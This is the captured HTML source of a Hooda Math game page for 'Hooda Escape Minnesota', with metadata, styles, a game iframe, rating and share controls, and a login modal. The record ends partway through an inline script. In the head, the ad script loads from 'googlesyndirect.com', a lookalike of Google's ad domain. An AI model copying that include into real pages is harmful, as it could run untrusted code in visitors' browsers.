

--- FILE ---
content_type: text/html
request_url: https://www.hoodamath.com/games/hoodaescapeminnesota.html
body_size: 59570
content:
<html lang="en">

<head>

	<meta name="viewport" content="width=device-width,  initial-scale=1.0">
	
	<meta charset="UTF-8">
	
	<link rel="icon" type="image/png" href="https://www.hoodamath.com/math-games/favicon.ico">		
	<link rel="canonical" href="https://www.hoodamath.com/games/hoodaescapeminnesota.html" />
	<link rel="image_src" href="https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg" />
	
	<!-- Open Graph / Facebook -->
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.hoodamath.com/games/hoodaescapeminnesota.html" />
	<meta property="og:title" content="Hooda Escape Minnesota - Unblocked on Hooda Math" />
	<meta property="og:description" content="Play Hooda Escape Minnesota for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Minnesota - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta property="og:image"  content="https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg" />
	<meta property="og:site_name" content="Hooda Math" />
	
	<!-- Twitter -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.hoodamath.com/games/hoodaescapeminnesota.html" />
	<meta name="twitter:title" content="Hooda Escape Minnesota - Unblocked on Hooda Math" />
	<meta name="twitter:description" content="Play Hooda Escape Minnesota for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Minnesota - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta name="twitter:image" content="https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg" />

	<title>Hooda Escape Minnesota - Unblocked on Hooda Math</title>

    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
	
	<meta name="description" content="Play Hooda Escape Minnesota for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Minnesota - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.">	
	
<script type="application/ld+json" id="game-schema">
[
    {
        "@context": "https://schema.org",
        "@type": "ItemPage",
        "@id": "https://www.hoodamath.com/games/hoodaescapeminnesota.html#ItemPage",
        "url": "https://www.hoodamath.com/games/hoodaescapeminnesota.html",
        "name": "Hooda Escape Minnesota Game",
        "description": "Play Hooda Escape Minnesota for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Minnesota - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
        "inLanguage": "en_US",
        "breadcrumb": {
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/index.html",
                        "name": "Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/stateescape.html",
                        "name": "State Escape Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/hoodaescapeminnesota.html",
                        "name": "Hooda Escape Minnesota"
                    }
                }
            ]
        },
        "mainEntity": {
            "@type": [
                "VideoGame",
                "WebApplication"
            ],
            "@id": "https://www.hoodamath.com/games/hoodaescapeminnesota.html#Game",
            "url": "https://www.hoodamath.com/games/hoodaescapeminnesota.html",
            "name": "Hooda Escape Minnesota",
            "image": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg"
            },
            "applicationCategory": "GameApplication",
            "applicationSubCategory": "Casual Game",
            "gamePlatform": [
                "https://schema.org/DesktopWebPlatform",
                "https://schema.org/MobileWebPlatform"
            ],
            "operatingSystem": "Windows, Chrome OS, Linux, MacOS, Android, iOS",
            "description": "Play Hooda Escape Minnesota for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Minnesota - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
            "availableOnDevice": [
                "Mobile",
                "Tablet",
                "Desktop"
            ],
            "offers": {
                "@type": "Offer",
                "price": "0",
                "priceCurrency": "USD",
                "availability": "InStock"
            },
            "screenshot": {
                "@type": "ImageObject",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 4.3,
                "bestRating": 5,
                "worstRating": 1,
                "ratingCount": 35
            }
        },
        "isPartOf": {
            "@type": "WebSite",
            "@id": "https://www.hoodamath.com/#website",
            "name": "Hooda Math",
            "url": "https://www.hoodamath.com/",
            "description": "Free online math games, logic games, and more from Hooda Math. Safe for school, no downloads required.",
            "inLanguage": "en",
            "publisher": {
                "@type": "Organization",
                "name": "Hooda Math"
            }
        }
    }
]
</script>

<style>html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	overflow-x: hidden;
}

div.gameDiv{
	vertical-align: top;
}	
iframe{
	-webkit-user-select: none;
	-webkit-touch-callout: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
}
div.twenty{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;	
	width: 958px;
	text-align: center;
}
div.twentygame{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;
	width: 958px;
	text-align: center;
}

.game-wrapper {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 0px;
}

.game-row-top,
.game-row-bottom {
	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	gap: 3px;
	width: 640px;
	overflow: hidden;
}

.game-content-row {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	gap: 3px;
}

.game-sidebar-left,
.game-sidebar-right {
	display: none;
	flex-direction: column;
	gap: 3px;
	margin-top: -119px;
	margin-bottom: -119px;
}

.game-center {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.gameDiv {
	width: 150px;
	margin: 3px;
	padding: 0px;
	text-align: center;
	line-height: 0;
}

.gameDiv a {
	display: block;
	text-decoration: none;
}

.gameDiv img {
	width: 150px;
	height: 113px;
	display: block;
}

center {
	text-align: center;
	width: 100%;
}

/* Game Menu Bar Styles */
.game-menu-bar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, #19C614 0%, #0F9210 100%);
    color: white;
    padding: 4px 12px;
    margin: 0;
    box-shadow: 0px -4px 0px #0F9210, 0px -6px 5px rgba(0, 0, 0, 0.3);
    font-family: sans-serif;
    font-weight: bold;
    gap: 8px;
    min-height: 48px;
    box-sizing: border-box;
}

.menu-section {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
    background: none !important;
    background-color: transparent !important;
}

.menu-section.left {
    flex: 0 0 auto;
    background: none !important;
    min-width: 92px;
    width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-start;
}

.menu-section.center {
    flex: 1 1 auto;
    justify-content: center;
    text-align: center;
    font-size: 1em;
    padding: 0 10px;
    margin: 0;
}

.menu-section.right {
    flex: 0 0 auto;
    background: none !important;
    min-width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-end;
}

.menu-button {
    background-color: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-decoration: none;
    width: 40px;
    height: 40px;
    user-select: none;
    position: relative;
    font-size: 20px;
    line-height: 1;
    flex-shrink: 0;
    font-family: "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
}

/* Remove ALL backgrounds from emoji content */
.menu-button * {
    background: none !important;
    background-color: transparent !important;
}

.menu-button:hover {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-2px);
}

.menu-button:active {
    transform: translateY(0px);
    background-color: rgba(255, 255, 255, 0.4);
}

.menu-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.menu-button.voted {
    background-color: rgba(255, 255, 255, 0.4);
    border-color: rgba(255, 255, 255, 0.6);
}

/* Favorite button specific styles */
.menu-button.favorite-btn {
    font-size: 18px;
}

.menu-button.favorite-btn.favorited {
    background-color: rgba(255, 0, 0, 0.3);
    border-color: rgba(255, 0, 0, 0.6);
}

/* Tooltip Speech Bubble */
.menu-button::before {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-15px);
    background: rgba(0, 0, 0, 0.9);
    color: white;
    padding: 8px 12px;
    border-radius: 6px;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
    font-weight: normal;
}

/* Speech bubble arrow */
.menu-button::after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-3px);
    border: 6px solid transparent;
    border-top-color: rgba(0, 0, 0, 0.9);
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
}

.menu-button:hover::before,
.menu-button:hover::after {
    opacity: 1;
}

.menu-button:hover::before {
    transform: translateX(-50%) translateY(-10px);
}

.menu-button:hover::after {
    transform: translateX(-50%) translateY(2px);
}

.rating-text {
    font-size: 0.9em;
    line-height: 1.4;
}

.rating-stars {
    color: #FFD700;
    font-size: 1.1em;
    margin-right: 3px;
}

/* Share Modal */
.share-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.share-modal.active {
    display: flex;
}

.share-modal-content {
    background: white;
    padding: 30px;
    border-radius: 15px;
    max-width: 500px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
}

.share-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.share-modal-close:hover {
    color: #333;
}

.share-modal h2 {
    margin: 0 0 20px 0;
    color: #19C614;
}

.share-url-box {
    background: #f5f5f5;
    border: 2px solid #ddd;
    border-radius: 8px;
    padding: 12px;
    font-family: monospace;
    word-break: break-all;
    margin: 15px 0;
    font-size: 14px;
    cursor: pointer;
    transition: background 0.2s;
}

.share-url-box:hover {
    background: #e8e8e8;
}

.copy-button {
    background: #19C614;
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    transition: background 0.2s;
}

.copy-button:hover {
    background: #0F9210;
}

.copy-button.copied {
    background: #28a745;
}

/* Club Hooda Signup Modal */
.clubhooda-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.clubhooda-modal.active {
    display: flex;
}

.clubhooda-modal-content {
    background: white;
    padding: 40px;
    border-radius: 15px;
    max-width: 450px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
    text-align: center;
}

.clubhooda-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.clubhooda-modal-close:hover {
    color: #333;
}

.clubhooda-modal h2 {
    margin: 0 0 20px 0;
    color: #667eea;
    font-size: 1.5em;
}

.clubhooda-modal p {
    font-size: 1.1em;
    margin-bottom: 25px;
    line-height: 1.5;
}

.password-input-container-modal {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
}

.password-input-modal {
    width: 100%;
    padding: 12px 50px 12px 12px;
    font-size: 1.2em;
    border: 2px solid #667eea;
    border-radius: 8px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    box-sizing: border-box;
}

.eye-icon-modal {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 1.3em;
    color: #667eea;
    user-select: none;
}

.clubhooda-signup-button {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 50px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    display: inline-block;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.clubhooda-signup-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.clubhooda-signup-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

body.dark-mode .share-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .share-url-box {
    background: #333;
    border-color: #555;
    color: #fff;
}

body.dark-mode .share-modal-close {
    color: #999;
}

body.dark-mode .share-modal-close:hover {
    color: #fff;
}

body.dark-mode .clubhooda-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .clubhooda-modal-close {
    color: #999;
}

body.dark-mode .clubhooda-modal-close:hover {
    color: #fff;
}

body.dark-mode .password-input-modal {
    background: #333;
    color: #fff;
    border-color: #667eea;
}

@media (max-width:767px){
	#skyscraperAd{
		display:none;
	}
	#boxAd{
		display:none;
	}
	#leadAd{
		display:none;
	}
	#shopimg{
		width:320px;
	}			
	
	html, body {
		overflow-x: hidden;
		max-width: 100vw;
	}
	
	* {
		max-width: 100vw;
	}
	
	center {
		max-width: 100vw;
		width: 100vw;
		text-align: center;
		display: block;
	}
	
	div.twenty{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		margin: 10px 0;
		box-sizing: border-box;
		text-align: center;
	}
	div.twentytext{
		width: 100vw;
		max-width: 100vw;
	}
	div.twentyfoot{
		width: 100vw;
		max-width: 100vw;
	}
	div.textBox{
		width: 90vw;
		max-width: 90vw;
		margin: 0 auto;
	}
	
	.gameDiv {
		width: 132px;
		margin: 2px;
		flex-shrink: 0;
	}
	
	.gameDiv img {
		width: 132px;	
		height: 99px;
	}		

	div.twentygame{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		overflow-x: hidden;
		box-sizing: border-box;
	}

	div.gutter{
		display:none;
		width:0px;
		border:0px;
		margin:0px;
		padding:0px;
	}	
	div.maincont{
		width: 100vw;
		max-width: 100vw;
		padding: 0;
		margin: 0;
		overflow-x: hidden;
	}
	
	.game-sidebar-left,
	.game-sidebar-right {
		display: none !important;
	}
	
	.game-row-top,
	.game-row-bottom {
		width: 100vw;
		max-width: 100vw;
		justify-content: center;
	}
	
	.game-row-top .gameDiv:nth-child(n+3),
	.game-row-bottom .gameDiv:nth-child(n+3) {
		display: none;
	}
	
	.game-wrapper {
		width: 100vw;
		max-width: 100vw;
		margin: 0;
		padding: 0;
		overflow-x: hidden;
	}
	
	.game-content-row {
		width: 100%;
		max-width: 100vw;
		justify-content: center;
	}
	
	#game {
		width: 95vw !important;
		height: calc(95vw * 0.75) !important;
		max-width: 640px !important;
		max-height: 480px !important;
	}
	
	.game-menu-bar {
		width: 95vw !important;
		max-width: 640px !important;
		padding: 4px 8px !important;
		flex-wrap: nowrap;
		min-height: auto;
	}
	
	.menu-section.left {
		min-width: auto;
		width: auto;
	}
	
	.menu-section.center {
		font-size: 0.75em;
		flex: 1 1 auto;
		padding: 0 5px;
		line-height: 1.2;
	}
	
	.menu-button {
		padding: 8px;
		width: 36px;
		height: 36px;
		font-size: 16px;
	}
	
	.rating-stars {
		font-size: 1em;
	}
	
	/* Hide tooltips on mobile (they don't work well on touch) */
	.menu-button::before,
	.menu-button::after {
		display: none;
	}
	
	#instructions,
	#standards {
		width: 90vw !important;
		max-width: 90vw !important;
		margin: 0 auto !important;
		text-align: center !important;
	}
}
@media (min-width:768px) and (max-width:1279px){	
	#shopimg{
		width:640px;
	}					
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}
	div.gameDiv{
		width:150px;
	}			
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
	}
@media (min-width:1280px){
	#shopimg{
		width:640px;
	}		
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}	
	div.gameDiv{
		width:150px;
	}						
	div.twentygame{
		width: 958px;
		margin: 10px auto;
	}				
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
			.game-sidebar-left,
		.game-sidebar-right {
			display: flex !important;
		}
	}
div.twentytext{
	background-color:#44753c;
	color:#fff;
}
div.twentybox{
	width:300px;
	display:inline-block;
	margin:0px;
	padding:5px;
}
div.twentyfoot{
	background-color:#44753c;
	height:50px;
	font-size:1.5em;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;	
}		
div.left {
	background-color:#FFF;
	margin:10px 10px 20px;
	padding:10px;
	color:#000;
}
div.button {
	cursor:pointer;
	display:inline-block;
	margin:5px;
	padding:5px;
	text-align:center;
	color:#FFF;
	background-color: #19C614;
}
div.footer {
	clear:both;
	display:inline-block;
	background-color:#44753C;
	padding:10px 0px;
	margin-top:0px;
	color:#FFF;
	text-align:center;
	border-color:#FFF;
	border-style:solid;
	border-width:2px;
}
#title {
	width:100%;
	background-color:#F60;
	color:#FFF;
	text-align:left;
	margin:0px;
	padding-top:5px;
	padding-bottom:5px;
	font-size:100%;
}
a, a:link, a:hover, a:visited, a:active {
	color: black;
}

body.light-mode {
    background-color: white;
    color: black;
}
body.dark-mode {
    background-color: black;
    color: white;
}
.toggle-button {
    padding: 10px 20px;
    cursor: pointer;
    border: none;
    border-radius: 5px;
    background-color: #ddd;
    font-size: 16px;
}
body.dark-mode div.twenty,
body.dark-mode div.twentygame,
body.dark-mode div.twentytext,
body.dark-mode div.twentyfoot,
body.dark-mode div.left,
body.dark-mode div.footer {
    background-color: #000;
    color: #FFF;
}

body.dark-mode a, 
body.dark-mode a:link, 
body.dark-mode a:hover, 
body.dark-mode a:visited, 
body.dark-mode a:active {
    color: #FFF;
}
body.dark-mode .gutter {
    background-color: #000;
}
body.dark-mode .maincont {
    background-color: #000;
}
body.dark-mode #walkthroughLink {
    background-color: #000 !important;
    color: #FFF !important;
}
body.dark-mode #walkthroughLink a {
    color: #FFF !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3BZ4H7DK1G"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-3BZ4H7DK1G');
</script>	

<script async src="https://pagead2.googlesyndirect.com/pagead/js/adsbygoogle.js?client=ca-pub-6495588245871342"
     crossorigin="anonymous"></script>


</head>

<body style="margin:0px;border:0;padding:0px;font-family:sans-serif;">
	
	<div class="maincont" id ="maincontd">		
	
		<div class="twenty" style="height:50px;padding:5px;">
			<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
			<div class="gcse-search"></div>
		</div>
		
		<center>	
	
<h1 style="font-size:inherit;margin:0;padding:5px;"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/index.html"><span itemprop="name" content="Hooda Math"><img src="https://www.hoodamath.com/large/hooda-math-385x70.jpg" style="width:192px;height:35px;vertical-align:middle;" alt="Hooda Math"></span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem">
							
							<a itemprop="item" href="https://www.hoodamath.com/games/index.html"><span itemprop="name">Games</span></a>							
							<meta itemprop="position" content="2" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/games/stateescape.html"><span itemprop="name">State Escape Games</span></a><meta itemprop="position" content="3" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><span itemprop="name">Hooda Escape Minnesota</span><meta itemprop="position" content="4" /></span></span></h1>
							
		<div class="twenty" style="height:133px;">								
			<img src="https://www.hoodamath.com/large/hoodaescapeminnesota_300x225.jpg" style="width:133px;height:133px;" alt="Hooda Escape Minnesota">
		</div>	
		
		<div class="twenty">	
	    <button id="theme-toggle" class="toggle-button">Switch to Dark Mode</button>
	</div>

    <script>
        const currentTheme = localStorage.getItem('theme') || 'light';
        document.body.classList.add(currentTheme + '-mode');

        const toggleButton = document.getElementById('theme-toggle');
        if (currentTheme === 'dark') {
            toggleButton.textContent = 'Switch to Light Mode';
        }

        toggleButton.addEventListener('click', function () {
            if (document.body.classList.contains('light-mode')) {
                document.body.classList.remove('light-mode');
                document.body.classList.add('dark-mode');
                toggleButton.textContent = 'Switch to Light Mode';
                localStorage.setItem('theme', 'dark');
            } else {
                document.body.classList.remove('dark-mode');
                document.body.classList.add('light-mode');
                toggleButton.textContent = 'Switch to Dark Mode';
                localStorage.setItem('theme', 'light');
            }
        });
    </script>				
	
<!-- content -->
		<div class="twentygame" style="overflow:auto;">	
			

<div class="game-wrapper">
	<!-- Top Row Games -->
	<div class="game-row-top">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapearizona.html' rel='bookmark' title='Hooda Escape Arizona'><img src='https://www.hoodamath.com/large/hoodaescapearizona_300x225.jpg' alt='Hooda Escape Arizona' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/driftboss.html' rel='bookmark' title='Drift Boss'><img src='https://www.hoodamath.com/large/driftboss_300x225.jpg' alt='Drift Boss' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapeflorida.html' rel='bookmark' title='Hooda Escape Florida'><img src='https://www.hoodamath.com/large/hoodaescapeflorida_300x225.jpg' alt='Hooda Escape Florida' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/papasfreezeria.html' rel='bookmark' title='Papa's Freezeria'><img src='https://www.hoodamath.com/large/papasfreezeria_300x225.jpg' alt='Papa's Freezeria' width='150' height='113'></a></div>
	</div>
	
	<!-- Middle Row: Left Sidebar + Game + Right Sidebar -->
	<div class="game-content-row">
		<!-- Left Sidebar Games -->
		<div class="game-sidebar-left">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapearkansas.html' rel='bookmark' title='Hooda Escape Arkansas'><img src='https://www.hoodamath.com/large/hoodaescapearkansas_300x225.jpg' alt='Hooda Escape Arkansas' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/shortcutrace.html' rel='bookmark' title='Shortcut Race'><img src='https://www.hoodamath.com/large/shortcutrace_300x225.jpg' alt='Shortcut Race' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/drifthunters.html' rel='bookmark' title='Drift Hunters'><img src='https://www.hoodamath.com/large/drifthunters_300x225.jpg' alt='Drift Hunters' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapeiowa.html' rel='bookmark' title='Hooda Escape Iowa'><img src='https://www.hoodamath.com/large/hoodaescapeiowa_300x225.jpg' alt='Hooda Escape Iowa' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/eggycar.html' rel='bookmark' title='Eggy Car'><img src='https://www.hoodamath.com/large/eggycar_300x225.jpg' alt='Eggy Car' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapemichigan.html' rel='bookmark' title='Hooda Escape Michigan'><img src='https://www.hoodamath.com/large/hoodaescapemichigan_300x225.jpg' alt='Hooda Escape Michigan' width='150' height='113'></a></div>
		</div>
		
		<!-- Game Center -->
		<div class="game-center">
			<div id="Games" style="position:relative;">
				<iframe id="game" title="Hooda Escape Minnesota" src="https://www.hoodamath.com/mobile/games/hooda-escape-minnesota/game.html?nocheckorient=1" scrolling="no" allow="autoplay; fullscreen" style="width:640px;height:480px;margin:0;border:0;padding:0;"></iframe>												
				
				<!-- New Menu Bar with Voting -->
				<div class="game-menu-bar" style="width:640px">
					<div class="menu-section left">
						<button id="upvote-btn" class="menu-button" onclick="submitVote('up')" data-tooltip="Like" aria-label="Like">&#x1F680;</button>
						<button id="downvote-btn" class="menu-button" onclick="submitVote('down')" data-tooltip="Dislike" aria-label="Dislike">&#x1F44E;</button>
						<button id="favorite-btn" class="menu-button favorite-btn" onclick="toggleFavorite()" data-tooltip="Favorite" aria-label="Favorite">&#x2764;</button>
											</div>
					<div class="menu-section center">
						<div
							id="rating-display"
															data-rating-value="4.3"
								data-rating-count="35"
								data-upvotes="22"
								data-downvotes="13"
													>
																							<span class="rating-stars">★★★★☆</span>
								<span class="rating-text">
									4.3 / 5 (35 Votes)
								</span>
													</div>
						<noscript>
															Rating: 4.3 / 5 (35 Votes)
													</noscript>
					</div>
					<div class="menu-section right">
												<button class="menu-button" onclick="shareGame()" data-tooltip="Share" aria-label="Share">&#x1F517;</button>
						<button id="fullscreen-btn" class="menu-button" onclick="openFullscreen(event)" data-tooltip="Full-Screen" aria-label="Fullscreen">&#x26F6;</button>
					</div>
				</div>
				
				<!-- Share Modal -->
				<div id="share-modal" class="share-modal">
					<div class="share-modal-content">
						<button class="share-modal-close" onclick="closeShareModal()">&times;</button>
						<h2>Share This Game</h2>
						<p>Share to Google Classroom or copy and share the URL:</p>
						<div style="text-align: center; margin: 20px 0;">
							<div style="width:24px;height:24px;margin:0 auto;"><g:sharetoclassroom size=24 url="https://www.hoodamath.com/games/hoodaescapeminnesota.html"></g:sharetoclassroom></div>
							<div style="margin-top: 5px; font-size: 14px;">Google Classroom</div>
						</div>
						<div class="share-url-box" onclick="copyUrlToClipboard()">
							https://www.hoodamath.com/games/hoodaescapeminnesota.html						</div>
						<button id="copy-button" class="copy-button" onclick="copyUrlToClipboard()">Copy URL</button>
					</div>
				</div>
				
				<!-- Club Hooda Login Modal -->
				<div id="clubhooda-modal" class="clubhooda-modal">
				    <div class="clubhooda-modal-content">
				        <button class="clubhooda-modal-close" onclick="closeClubHoodaModal()">&times;</button>
				        <h2>Log in to Save Progress</h2>
				        <p style="font-size: 0.9em; margin-bottom: 20px;">Enter your Club Hooda code to save your game progress</p>
				        
				        <div class="password-input-container-modal">
				            <input type="password" 
				                   class="password-input-modal" 
				                   id="modalLoginCode" 
				                   maxlength="7" 
				                   placeholder="*******"
				                   autocomplete="off">
				            <span class="eye-icon-modal" onclick="togglePasswordModal()">👁️</span>
				        </div>
				        
				        <div id="modalLoginError" style="color: #e74c3c; margin-bottom: 10px; font-size: 0.9em; text-align: center; min-height: 20px;"></div>
				        
				        <button class="clubhooda-signup-button" onclick="loginFromModal()" id="modal-login-btn">Log In</button>
				        
				        <p style="font-size: 0.85em; margin-top: 15px;">
				            Don't have an account? 
				            <a href="https://www.hoodamath.com/games/clubhooda.html" target="_blank" style="color: #667eea; text-decoration: underline;">Sign up here</a>
				        </p>
				    </div>
				</div>
				
				<script>
				// Detect iPhone specifically (excludes iPads)
				const isIPhone = /iPhone/.test(navigator.userAgent);
				
				// Hide fullscreen button only on iPhones
				if (isIPhone) {
				    document.getElementById('fullscreen-btn').style.display = 'none';
				}
				
				// Fullscreen function (kept inline)
				function openFullscreen(e) {
				    if (e && e.preventDefault) {
				        e.preventDefault();
				    }
				    var elem = document.getElementById("game");
				    if (elem.requestFullscreen) {
				        elem.requestFullscreen();
				    } else if (elem.webkitRequestFullscreen) {
				        elem.webkitRequestFullscreen();
				    } else if (elem.msRequestFullscreen) {
				        elem.msRequestFullscreen();
				    }
				    return false;
				}

				// Share functions (kept inline)
				function shareGame() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.add('active');
				    document.body.style.overflow = 'hidden';
				}

				function closeShareModal() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.remove('active');
				    document.body.style.overflow = '';
				}

				function copyUrlToClipboard() {
				    const url = window.location.href;
				    const button = document.getElementById('copy-button');
				    
				    navigator.clipboard.writeText(url).then(() => {
				        button.textContent = '✓ Copied!';
				        button.classList.add('copied');
				        setTimeout(() => {
				            button.textContent = 'Copy URL';
				            button.classList.remove('copied');
				        }, 2000);
				    }).catch(err => {
				        console.error('Failed to copy:', err);
				        alert('URL: ' + url);
				    });
				}

				// Open high scores in new tab
				function openHighScores() {
				    				}

